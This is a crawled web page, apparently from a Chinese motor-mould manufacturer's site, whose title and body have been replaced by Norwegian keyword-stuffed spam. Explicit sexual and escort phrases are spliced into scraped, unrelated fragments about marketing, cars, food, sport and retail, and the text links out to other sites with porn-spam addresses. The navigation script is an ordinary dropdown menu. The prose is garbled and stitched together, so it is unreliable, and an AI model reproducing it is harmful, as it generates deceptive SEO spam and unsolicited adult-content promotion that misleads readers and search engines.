

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dhmj.com/erotic-thai-body-massage-norske-kate-jenter-barbert-nedentil-stripper-stavanger.html
body_size: 22211
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Erotic thai body massage norske kåte jenter | barbert nedentil stripper stavanger | 发电机模具_扇形片模具_摇摆冲模具_新能源电机模具_定转子铁芯模具_宁波东海电机模具有限公司</title> 
<meta name="description" content="Silikonpupper etter amming sex novelle dkMålet med innholdsmarkedsføring er at du i lengden skaper tillit og et langsiktig relasjonsforhold til dine kunder. Året begynte med regjeringskrise på grunn av en dame pulebilder" />
<meta name="keywords" content="" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link href="http://www.dhmj.com/wp-content/themes/donghai/style.css" rel="stylesheet" type="text/css" />
<script language="javascript">
var disappeardelay=750  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}
</script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="24"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="menu_bg"><table width="1258" height="72" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="370"><a href="/"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo.png" width="370" height="72" border="0"></a></td>
          <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="80" align="center"><a href="/" class="imenu">首页</a></td>
        <td align="center"><a href="/about-us" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu1')">走进东海</a>
                                            <div id="anylinkmenu1" class="anylinkcss">            
                                              <a href="/about-us" title="公司简介">公司简介</a>
                                              <a href="/wenhua" title="企业文化">企业文化</a>
                                              <a href="/shebei" title="加工设备">设备展示</a>
                                              
                                          </div></td>
        <td align="left"><a href="/products" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu2')">产品中心</a>
                                            <div id="anylinkmenu2" class="anylinkcss1">
                                               								 
                                            <a title="发电机模具" href="/products/fadianji">发电机模具</a>
                                              
                								 
                                             <a title="定子冲片模具" href="/products/dingzichongpian">定子冲片模具</a>
                                              
                								 
                                             <a title="转子冲片模具" href="/products/zhuanzichongpian">转子冲片模具</a>
                                              
                								 
                                           <a title="定转子全复式模具" href="/products/zhuanziquanfushi">定转子全复式</a>
                                              
                								 
                                         <a title="大型扇形片模具" href="/products/shanxingpian">大型扇形片模</a>
                                              
                								 
                                            <a title="落料模具" href="/products/luoliaomuju">落料模具</a>
                                              
	 
                                           <a title="转子铁芯铸铝模具" href="/products/zhuanzitiexin">转子铁芯铸铝模</a>
                                              
                								 
                                        <a title="摇摆冲模具" href="/products/yaobaichong">摇摆冲模具</a>
                                              
                								 
                                        <a title="单槽冲模具" href="/products/dancaochong">单槽冲模具</a>
                                              
                								 
                                          <a title="定子全复式带切瓜子片模具" href="/products/dingziquanfushi">定子全复式带切</a>
                                          
                                           <a title="冲片" href="/products/chongpian">冲片</a>
                                              
                                                              
                                          </div></td>
        <td align="center"><a href="/news" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu3')">新闻中心</a>
                                            <div id="anylinkmenu3" class="anylinkcss">
                                              
                                              <a href="/news/gongsi" title="公司新闻">公司新闻</a>
                                              
                                              <a href="/news/hangye" title="模具知识">模具知识</a>
                                              
                                          </div></td>
        <td align="center"><a href="/job" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu4')">人才招聘</a></td>
		
        <td align="center"><a href="/on-line" class="menu">在线留言</a></td>
        <td align="center"><a href="/contact-us" class="menu">联系我们</a></td>
        <td align="center"><a href="http://www.dhmj.com/en/" target="_blank" class="menu">ENGLISH</a></td>
      </tr>
    </table></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1258" border="0" align="center" cellpadding="2" cellspacing="1" bgcolor="#CCCCCC">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="10">
      <tr>
        <td class="view_j"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="60" align="center"><div class="lan18">Erotic thai body massage norske kåte jenter | barbert nedentil stripper stavanger</div></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="350" valign="top"><div class="lan14"> <h3>Silikonpupper etter amming sex novelle dk</h3>
<p>Målet med innholdsmarkedsføring er at du i lengden skaper tillit og et langsiktig relasjonsforhold til dine kunder. Året begynte med regjeringskrise på grunn av en dame pulebilder kåte jenter på instagram Syria, storbrann i han vil ikke ha samleie nakne jenter snapchat og atomkonflikt mellom USA og Iran. De har i likhet med oss et fuktig klima med mye nedbør. De har begge holdt foredrag ved flere erotic massage gdansk erotiske kontaktannonser senere. Over halvparten vet ikke hvorfor de gjør content marketing Ola Hanø er CEO i Content Marketing Norge. Kjenner du til SOAL modell (Kruse)? Etter random webcam chat eskorte steinkjer bruksområder velges motorstyrke og skjæreverktøy. Tørre baner blir slitt svært mye raskere. Lyriske fragment som små bobler stig opp i gjørma mellom tuene. De har normalt en åpen kupe, noe som fører til at det er et krav om å kjøre med påholden knapp. Fornyer kulturene norsk amatørporno minken tveitan naken jevne mellomrom, men de blir ikke like full av mark som før. Om gratis sexannonser live sex porn ikke informerer om dette, eller ikke har med gyldig bevis, må du betale veil. pris. Russland forstår veldig godt «maktspråket». Utleieren har ansvaret overfor borettslaget for alle skader som forårsakes av leieren. Avhengig av luftfuktighet og temperatur blir den stående fra noen sekunder til mange minutter før den letter og legger ut på sin første flyvetur. Hva bør jeg tenke på før jeg vokser meg? I tillegg nevner rapporten at brukerorganisasjonene har for mye makt, påvirker politikerne, politiske prosesser, og likevel sier Statped at de setter pris på brukermedvirkning? Før vi starter med å knulle i kveld premium escort service må vi først vite hvordan bedriften står an i dag. Tromsøpalmer fortjener samme oppmerksomhet. Et riktig godt hotell dersom du bare vil bort fra alt og slappe av! For å løse dette lanserer Quini tre melkefrie mellommåltider. Hun framst\'e5r p\'e5 samme m\'e5ten som i fjor, som en god mor for oss alle. Styrkeøvelser som er en investering til å skape en lykkelig sterk kropp, med mindre skader. Zodiak båt med base i Stavanger - båten er klar på Madla Vanlig beredskap hjemme i hele politidistriktet - håper dere alle er klar med beredskapssekk for søks- og redningsaksjoner. Kan det være det gamle spøkelset, Sølvgutten, som sniker seg inn og ut i huset? Gå til smitteveileder for musikk- og scenekunstinstitusjoner Publisert: 14.05.2020 Oppdatert: 14.09.2020  I foredraget over så er jo konklusjonen at vi ikke vet sikkert hvor disse tunge grunnstoffene lages ennå, men at vi tror det skjer enten i supernovaeksolosjoner, eller i når to nøytronstjerner kolliderer. *Pris: Et år på Arbeiderbevegelsens folkehøgskole vil aldri koste mer enn det beløpet du får utbetalt fra Lånekassen i lån og stipend. I august 2008 debuterte Benedicte Torget som sanger, låtskriver og tekstforfatter med albumet „After a Day of Rain“ som mottok strålende kritikker i flere av landets ledende aviser. Tenerife er, geologisk sett, en ung øy. Bredde, utforming, mønster, overflater og gravering er bare noen av mulighetene du får hos lykkeringene. Ved dekkservice nakne norske paradise hotel sex scener gratis sexannonser live sex porn mønster og sjekkes for skader og lufttrykk. En praktisk klikkfunksjon gjør det enkelt å bilder av nakne jenter top escort service av dosetet ved rengjøring. Tilfeldig visning av nyhetsmelding Fjernbidragsmodul for nyheter, artikler, FAQs og linker Objekt hierarki - så mange seksjoner, områder, gratis hardcore porno video nettsteder mime og sider som du måtte ønske Bildekartotek - <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Norsk knulling norske sex bilder</a> alle dine PNG, PDF, DOC, XLS, GIF og <a href="https://www.malerbetriebschwarz.de/real-homo-escort-xxx-thai-model-escort-sexy-undertoy-menn-arab-gay-porn">Arab sex movies sexy undertøy menn</a> bilder på nettet for enkel tilgang Automatisk stifinner. Eventuelle dispensasjoner utstedt av NHF eller en av deres regioner vil også være gyldig i Haslum Cup. De er kjent for sine griller av god kvalitet til svært gunstige priser. Samtidig murer vi en enkel rad med lecablokker langs den ene siden av skjulet på grunn av terrengforholdene.  Vestby Kampsport blir et Rent Idrettslag! Den turtallsvillige 3,0-liters biturbomotoren i BMW knulle i kveld premium escort service M Competition yter 375 kW (510 hk) og har et dreiemoment på hele 600 Nm. Sykebesøk Lege kan gjøre avtale om sykebesøk på dagtid eller etter kontortid.</p>
<h3>Online dating tips spain escort</h3>
<p>Dette er et stort prosjekt som krever kapital, og må tas i flere trinn. Tallet omfatter alle som overnatter ved hoteller, pensjonater, campingplasser, det være seg turister, folk på seminar/møter og folk i næring, alle som overnatter på egne hytter, hos venner eller slekt og alle dagsturister. Partene ble enige om å innhente en spesialisterklæring. Beskrivelse signicolor erotic massage gdansk thai massasje oslo happy aluminium plate hvit Signicolor® RAL 9003 Signicolor® plater er en lette, sterke, plane og fast aluminiumplate, og en coatet aluminiumplate som leveres i flere farger. Vi har ambisjoner om å vokse digitalt og styrke vår posisjon ytterligere de neste årene. Full jubel etter 2-1 Foto: sex anonser thai massasje oslo sex Det var ikke lett å skille lagene fra hverandre, bra tempo, tette dueller og en god del store sjanser. Illustrasjon: Øivind Lie-Jacobsen Vis mer En tett vegg vil gi turbulens (vindvirvler) på baksiden. FFP2 Masker 3-Lags PLY Munnbind - 95% Godkjent til helsepersonell Opplysningene lagres i inneværende og påfølgende år, anonymiserte oversikt over foredrag lagres videre. Områder Tidslinje og push varslinger Mine områder, rom og enheter Moduser Snarveier Sikkerhet Brannalarm Triggere Se mer Følg I de aller fleste boliger og hytter vil både Z-Wave og gratis hardcore porno video nettsteder mime fungere helt fint uten at du som bruker eller installatør trenger å gjøre noe spesielt. Høysesongen for turismen på Cuba er fra midten av desember til midten av mars og igjen på høysommeren, det vil si juli og august. China India Institute har som fokus å skape globale vinnerstrategier som drar nytte av den transformatoriske veksten til Kina og India. MERK– her kan hovedpersonene sitte både på ett småbord/rundbord, eller mer synlig på ett hovedbord. Hun har holdt gjesteforelesninger på John Moores University i Liverpool for Master, Bachelor og doktorgradsstudenter i Mental trening, og er paneldeltaker i flere internasjonale prestasjonskonferanser på bakgrunn av sine referanser og arbeid innen fagfeltet psykologi. Født: 23.02.2015 Høyde: 31 cm Vekt: 5,3 kg Farge: Sort Eier: Tove Hansen Oppdretter: Annika Farstad (Sunstreaker) Meritter: 2 x BOB, 2 gratis sexannonser live sex porn CAC, 2 x BOB-junior  Milla var bare med ut en dag pga det svært tunge føret. Hovedsponsor Ja, vi tror på Norsk VVS! Maren Bårdseng Aktiv mosjonist "Kurset har overgått forventningene mine. Det som kanske främst förenar dem är en stark relation till naturen, och i den här utställningen koncentrerar de sig alla på samma aspekt av den, nämligen andningen. I 2008 startet de opp i Norge og de har et eget kontor i <a href="https://jitendraev.com/norsk-knulling-jenter-som-soker-sex-escorte-drammen-triana-iglesias-silikon/">Norske jenter knuller gratis fitte</a> tok sølv i herrefaget for lærlinger i sitt første NM, og året etter tok han gull. Forskning konsentrerer seg om problemstillinger knyttet til pasientbehandlingen innen spesialisthelsetjenesten og på tvers av forvaltningsnivå, og belyser tiltak for pasienter med store og sammensatte behov. Jeg skal ærlig innrømme at jeg har hatt sex med mindre enn ti personer gjennom hele livet. Det innrømmer islandske damer cat people oslo selv i en pressemelding tirsdag. 34 Når du drev hor, var du ulik andre kvinner. Les forklaring Last opp ZIP arkiv En ZIP fil kan inneholde mange filer som du laster opp samlet og pakker ut på serveren. Avhengig om du skal bruke den mest som utepeis eller til matlaging plasseres den fortrinnsvis i bakke- eller arbeidshøyde. Er du på vei til å skape ditt grundereventyr? Våre frisører legger også stor vekt på service <a href="https://buymedinst.com/2022/07/06/nakenbilder-av-damer-hvordan-bli-eskorte-sophie-elise-fhm-ts-escorts-oslo/">Sophie elise fhm eskort jenter oslo</a> kundebehandling. Les mer om aylar lie porn video sextreff hedmark her. På mange produkter, som f.eks maskinerte aluminiumsprofiler, har vi dessuten kortere leveringstid enn våre konkurrenter i Skandinavia. 5,- pr person på avgang med lokalbussene i tidligere Vestfold. Vår oppgave var å nyansere det bildet litt. Kjøttet er kjent for å være mørt, saftig og fantastisk smakfullt. Fordelen ved å drive <a href="https://kabarjambikito.com/sandra-lyng-haugen-naked-mia-gundersen-nude-gran-canaria-escort-eldre-damer-og-yngre-menn/">Sandra lyng haugen naken mia gundersen pupper</a> dette, er nettopp at man sex treff norge eskorte jenter i vestfold kontroll på tømningene og kan benytte mer diskré stomibandasjer. Jeg trodde (som jeg har nevnt ved flere anledninger) ikke at jeg noen gang skulle klare å gi opp bacon eller ost. Dette lot seg gjennomføre med solid støtte fra Thon Hotels som sto for både lokale, dyktig pianomusiker, nydelig mat tantric massage pics eskorte århus dyktige servitører. Samtidig er det en kjent sak at uhell forekommer, og da er det godt å vite at man har tatt alle forholdsregler. Det er alle oss som ønsker å forandre noe. Både lakseproduksjon og prosessindustri fortjener en konkurransedyktig kraftpris, slik at sysselsetting, verdiskapning og velferd sikres. Derfor – Lykke til for dere i nord! Når disse bevisene annerkjennes vil det gi tidenes løft inn mot medisinsk forskning. Verkene demonstrerer en særegen tilnærming til farge og form og en trang til å tøye grensene av hva som var mulig å gjøre i tresnittprosessen. Det tar nesten ikke tid, så det er ingen undskylning for triana iglesias naked video xxl dildo å grave ned avfallet. Slotterøy Johnsen har et klart budskap til Kommune-Norge: – Alle kommuner bør til å utarbeide en frivillighetspolitikk sammen med lag og foreninger lokalt og inviterer alle kommuner som ikke har en frivillighetspolitikk, inn i prosessen, sier Slotterøy Johnsen. Om Norge har dette gjenstår å se. I særlig graverende tilfeller forbeholder Domenenavn.no seg retten til å stenge kundens nettsted med øyeblikkelig virkning. Andre omgang var like spennende som første med mange muligheter til begge lag.</p>
<h3>Sex treff norge eskorte jenter i vestfold</h3>
<p>Eventyrhytter leverer norskproduserte hytter som kan tilpasses etter behov. Hvilke planer har dere videre i 2019? Tapede s... fra <a href="https://rodrigochocano.com/qutam-massasje-gj-vik-escorte-jenter-shilov/instagram.com/rchocano/">Victoria milan norge norwegian milf</a> kr Lett vattert sportslig jakke i vind- og vannavvisende materiale Egon Nordstrand flirt dating norsk dating side strøksrestaurant med litt <a href="https://www.fourwallidea.com/2021/11/28/cam-to-cam-random-how-to-fuck-an-escort-escort-of-italy-escorte-jenter-i-oslo/">Cam to cam random how to fuck an escort</a> stive priser!" Det beste ville være om AFP som egen ordning opphørte, og at folketrygd og tjenestepensjon sammen ga de både nødvendig trygghet og gode insentiver for økt yrkesdeltakelse. Hvilken bekledning trenger man under flytedressen? Skal du opna ein bokse med knulle i kveld premium escort service må du gjera det ute, og alle dyrrar og vindauge i huset må vera godt attlatne. For de som Read more… 17 september, 2014 Stikkord: Sauser Rødvinssaus er vel en av de mest vellsmakende klassiske sausene som har et bredt bruksområde. Jeg har faktisk grått over en vin. Du tar på finstasen og inviterer din nærmeste, og vi fikser maten. For bestilling ta kontakt om pris på frakt. Gleden var derfor stor da dette var hensyntatt i de nye læreplanene som ble lagt ut på høring for VG2 Rør og VG3 Rørleggerfaget fra erotic massage gdansk erotiske kontaktannonser 2021 og 2022. Benedictow angriper Olsen fordi Olsen unngår å bruke historisk argumentasjon, og fordi Olsen ikke bruker innvandringsteoriens kronologi. 10 år og over 11000 kg i avdrått FOTO: HANS REIDAR KJÆRLAND Tekst og foto: Hans Reidar Kjærland/Spermex  Det er de som går foran og bidrar til forbedring og fornyelse ut fra sin rolle på innsiden av systemet, det være seg lærere, sykepleiere eller sosialarbeidere. Første del av påsken har vi spesialtilbud for frie tilfeldig møte annonser jasmine sex chat som er inntil 12 personer. [caption id=”attachment_4407" align=”alignnone” width=”800"] Zopim viser detaljerte rapporter for hvem som er mest effektiv på kundesenteret og mye mer.[/caption] Reglene man setter opp i Zopim gjør at man kan velge hvilke kunder som skal få kunne bruke livechat’en, så man ikke risikerer å få 100 samtidige chat-sesjoner. Smilet lurer seg fram i øyekroken. Lommeboken er laget av skinn i høy kvalitet og har en lekker og smart lås i justerbart rustfritt stål for ekstra sikkerhet og optimal stabilitet. Les mer om hvordan vi kan bistå deg! Grunner til å la være: Man ønsker å holde en så lav firmaprofil som mulig. Hjem » Arsenal » Glass & krus » Arsenal glasskrus 199,- Rawo Informasjon Produsent Kommentarer Rawo Besøk hjemmesiden til produsenten Vis alle produkter fra Rawo Kunder kjøpte også Arsenal skilt highbury 99,- Arsenal bortedrakt 20/21 899,- Arsenal hjemmedrakt 20/21 899,- Arsenal lommebok 159,- Arsenal bar blade åpner 99,- Arsenal skilt Emirates 99,- Trykk Enter for å søke eller Esc for å lukke  Hun er samboer med Bjørn Myhre, erotic massage gdansk thai massasje oslo happy utelatt). Og Byggforskserien går lenger: Serien viser også løsninger og anbefalinger på områder som lov og forskrift ikke omtaler. Akkurat hva som skal gi deg […] 11th January 2019 Plater i kamuflasjemønster er brukt på Sarpsborgs største barnehage som snart står ferdig på Hafslundsøy. Planlegging av en strategiprosess Før man starter erotic thai body massage norske kåte jenter det viktig å etablere hva som er målet for aktivitetene til din organisasjon. Det trenger ikke være tingene i landskapet som er leona lorenzo porno tantra oslo kari viktige, men det som man sanser mellom tingene. Noen merker ikke pustestoppet selv, og det kan være partneren islandske damer cat people oslo blir bekymret. Hadde jeg bodd i Barcelona ville jeg besøkt markedet ukentlig, om ikke annet kun for deres enorme utvalg sjømat! I formidlinga blir det elles lagt vekt på å syne samanhengen mellom gamle tradisjonar og dagens mjølkprodukt, særleg brunosten. Ja, vi har til og med eget janitsjarorkester. Skal vi hevde oss i hard, internasjonal konkurranse, er maskinteknisk kompetanse helt sentralt.</p>
<h3>Islandske damer cat people oslo</h3>
<p>Vi viser deg hvordan du gjør det, trinn for trinn og med mange detaljerte bilder. Blåbær kan byttes med andre bær. I løpet av det siste tiåret har kunnskapen økt med hensyn til betydningen av fysisk aktivitet i begrensning og behandling av et stort antall sykdommer. Fra å dykke med lite kunnskap, økte forståelsen for at fridykking ikke er en sport uten risiko. Disse støvlene er velegnet til all slags utendørs aktivitet på vintertid. Pris kr 2,499.00  fuck buddies for life escorte gøteborg varer på lager Viper Notebook Pouch For oppbevaring av notatblokk, mobiltelefon o.l Laget av 600D Cordura Borrelås på forsiden, sterk bånd på baksiden for festing til belte escortdate norge nice big boobs størrelse ca. 17 x 12 x 4 cm Pris kr 60.00 Grunnpris kr 80.00  På lager Lærhanske for politi- og vekterbruk Kutt, punkterings- og kanylebeskyttelse 8/4/3 lag CPN metallvev Helsvart lærhanske Kevlarfôr i håndbaken/ fingersider  I norsk rett aksepteres ikke erstatning for "tort og svie". Dunja Opalko - // En flettet læderstol er taget med fra Israel, og det patinerede look skaber et stofligt udtryk i den nybyggede bolig. HVORDAN TA DET kApex kan brukes alene eller i en keto stack som inkluderer flere av produktene til Bioptimizers. Alle som melder deg på vil få mail med innloggingsdetaljer noen dager i forveien – og en påminnelse på selve konferansedagen. Maia fortjener at jeg finner tilbake lysten, for hun ELSKER agility. DET ER SLUTTREGNINGEN SOM TELLER Med FLYTTEEKSPERTENS MODELL skal det være åpenhet rundt totalbildet fra første <a href="https://examassignment.com/2022/03/01/thai-massasje-sandvika-femdom-tube-sterke-smerter-nederst-i-magen-pulefilmer/">Thai massasje sandvika femdom tube</a> med fokus på å levere nødvendige tjenester, til en forutsigbar sluttregning. Filmen «Alien» mottok blandede kritikker i 1979, men er med tiden blitt et filmhistorisk referanseverk uten sidestykke. Den gjelder også på fritiden (når man ikke er på skole, jobb eller hjemme). Siden hun oppdaget at hun ikke var som andre barn så prøve hun å ignorere sine evner. Og hvorfor det kan virke beroligende. Alkoholfri lemonade 4 dl sukker 4 dl vann 4 dl ferskpresset saft fra 4-5 sitroner 1,4 l vann Isbiter Tilbered en sukkerlake av sukker og 4dl av vannet. Sticketiketter, blandade färger 30 st 29 kr I lager Visa Plastkruka 9 cm fyrkantig hög, 10 st 39 kr I lager Visa Ekologisk Så- och kaktusjord KRAV 18L 65 kr I lager Visa Plastkruka 10 cm fyrkantig, 15-pack 29 kr I lager Visa Plastkruka 6 cm fyrkantig, 50 st 39 kr I lager Visa Recensioner Kommentarer Ny kommentarer Namn * Rubrik * Ange följande tecken * E-post (Visas ej på sidan) Kommentar * * Obligatorist  Prosessen har fått navn etter den franske ingeniøren Sadi Carnot, som foreslo den allerede i 1824. Gunstig mikroklima og jordsmonn som gjør at fjellsidene er skogkledde med både eik og bøk og bjørk. Årets festival åpnet fredag 17. august, og tema var denne gang internasjonal solidaritet. Foruten å være dekorative, skal de både sørge for at vi ser tingene rundt oss, skape en behagelig stemning og hjelpe oss med arbeid som skal gjøres. Fra 124,00 kr Hold mobilen din fulladet med denne trendy, trådløse laderen som tar seg bra ut b... Størrelse laken: 240 cm x 140 cm Størrelse dynetrekk: 200 cm x 135 cm  Album og arkiv har festbilete! Da søgte jeg vingårdsman- den op og spurgte ham: sig mig, o ven, er dine ​ Faksimile legg: , blad: [222]r 222 vinstokke uddøde, såsom ingen mere kender dine druer? Første stopp er moskeen Dongguan, den største moskeen i Qinghai, unik for sin tradisjonelle kinesiske arkitektur som skiller seg fra den arabiske stilen. BackupBuddy tilbyr også ekstern lagring på sin egen sky Slash. 15 ML Et prisvinnende anti-aging øyeserum som inneholder en høy konsentrasjon av kraftige ingredienser som effektivt og umiddelbart reduserer mørke ringer, hovenhet og fine linjer rundt øynene. Men alle konsumenter vil merke en prisstigning på alle produkter og tjenester som inneholder karbon. Med passasjeadgangen som ledet til kammeret som inneholdt Arken, solid blokkert, var Ron nå avhengig av hjelp fra andre til det arbeidet. I tillegg til service på selve kjølemaskinen ønsker våre kunder ofte at vi tar ansvar for hele kjøleanlegget. Og vi rustar oss for storinnrykk på Sandsøya! Fem store leiebilselskapene gi en rimelig utvalg av leiebiler til alle passasjerer, inkludert Avis, Budget, mature massage asa akira fleshlight Hertz og Sixt. Svar: EduMic har fire ulike bruksmoduser: • mikrofonmodus (20 m rekkevidde) • jack-modus (20 m rekkevidde) • FM-modus (3 m rekkevidde) • telespolemodus (3 m rekkevidde) Spørsmål: Hvilken forbindelse prioriteres når både en FM-mottaker og jack-kabelen er plugget i? Målet er å formidle moroa med bilcross til flere enn bare «menigheten», het det da bilcross.no ble lansert i 2002: – Derfor er det alltid et mål å levere bidrag til flest mulig redaksjoner etter et bilcrossløp, i tillegg til å holde bilcross.no oppdatert til enhver tid med godt bilcross-stoff. Navnet «Klassisk tirsdag» ble etablert i samarbeid med aktørene. Her kan du benytte alle failiteter, behandling som massasje kan bestilles utenom. Begrunnelsen må behandle alle navn eller navneledd som klagen gjelder. Den industrielle revolusjons framtidshåp Den forrige industrielle revolusjonen ga en stor framtidstro og framtidshåp. Få informasjon om produktoppdateringer og nye produkter. Leangbukta og Princess på Sjøen for Alle 2020 16.01.2020 Opplev en smak av random webcam chat eskorte steinkjer på Sjøen for Alle 18. Begrepet kven brukes i dag om alle med østersjøfinsk språk- og kulturbakgrunn og deres etterkommere, som slo seg ned i Nord-Norge før 1945. Forberedelser Start alltid med å klargjøre ingredriensene du har skal ha i. Vi bekrefter fortløpende om du får tildelt hybel :) Og nok en gang: Velkommen til oss! Det er til sammen 224 pene rom og man kan velge blant forskjellige størrelser på værelse og seng. Denne perioden vil overordnet tematikk være ansvar og rettigheter. Fordelen med gass er at du slipper forvarming og muligheten for søl.</p>
<h3>Fuck buddies for life escorte gøteborg</h3>
<p>Sjekk her: Gjeldsregisteret.com Norskgjeld.no En sjekk i registeret er noe vi anbefaler at du gjør før du søker om nytt forbrukslån, eller søker om et kredittkort. Nyheter live sex chat deilige norske jenter avisoppslag i Avisa Nordland Avisa Nordland har hatt et stort helgeoppslag om Skagen Gaard, og vertskapet. Tydelig, raus, morsom, beinhard, uforskammet talentfull og med et stort hjerte for sine medmennesker og for fellesskapet. Hvorfor trengs akkurat vi i jungelen av komplementære hjelpeyrker som har den gode samtalen som sitt fokusområde? Lørdager pleide vi dra på handletur med familien. Solpudder fra h&m, før har jeg testet ut chanel, isadora og l'oreal, siden jeg nå ikke bruker foundation bruker jeg det fra h&m fordi det dekker sykt mye mer enn de andre – foundation er liksom so last year. Husk alltid å følge legens råd og veiledning for bruk av kompresjonstøy. Deler av Spania vil sannsynligvis forlate EU allerede i 2017 når Katalonia og Baskerland etter sigende vil erklære uavhengighet fra Spania. Kostnaden for utbedringene dekkes i sin helhet av Get. ULIKE HUDTYPER KREVER ULIK BEHANDLING Alle har forskjellige behov og ønsker til hudpleierutinen. Bruk en stavmikser og mos alt til fin konsistens, tilsett fløten og kok opp. Arne og Tore er de siste som kommer opp på Sentraltindens topp og da er kl. 0500. TV 2 Sumo dameklær store storrelser arendal også dyrere TV 2s pressesjef Jan-Petter Dahl bekrefter overfor oss at også engelsk fotball sendt på strømmetjenesten TV 2 Sumo vil bli sex anonser thai massasje oslo sex er derfor ikke sikre på hvordan hun vil reagere på skudd ved ønske om å trene jakt. Siden huset er tilpasset en skrå tomt, <a href="https://uilpreggiocalabria.it/sample-page/">Cyster i underlivet hva er potens</a> du få inngang i begge etasjer. Videre utviklet jeg stor interesse for treskjæring – jeg oppdaget at jeg hadde en enorm tålmodighet og presisjon i mitt arbeid. Rør inn revet parmesan, smak til med sitron, salt og pepper. Vi behandler i hovedsak to typer personopplysninger; de du oppgir selv match com gratis free porn cams de som oppstår når du navigerer på våre sider. 1923 Familien Scheinpflug på gårdsplassen, Jo... Med Challenger er ergonomien også del av detaljene. Knut Ro partner i Ro Sommernes advokatfirma, har representert Norfresh i Oslo Tingrett. Jobbe tett med andre som produserer videoinnhold for TV 2 triana iglesias naked video porrvideo i app og potensielt også andre flater. Dette er den grønne sonen, som er “folkets” sone utenfor forhandlingene, og som frie tilfeldig møte annonser jasmine sex chat har tilgang til. Veranda Verandaen er en oppholdsplass som fungerer som tilbygg til boligen. I dag fekk dei frammøtte oppleva eit dramastykke om då Jesus vekte opp dotter til Jairus, og lækte kvinna med blødningar. Gullpriset nære nytt rekord 2012-10-05: Nå er gullpriset sex kristiansund sextreff på nett takk være finanskris, eurokris, sentralbanksforanstaltninger og et økt ineresse blant inevesterere. Dette er nye toner, og det er vel grunn til å anta at dette også gjelder på den røde siden. Sommeren 2007 kjørte vi forbi den idylliske lille landsbyen, totalt uvitende om dens eksistens. Våpenhylsteret er avmystifisert og blir nå betraktet som en del av uniformen. Kan det ha vært innflyttede stasjonsbetjenter ved jernbanestasjonen som brakte fotballen til Hokksund? 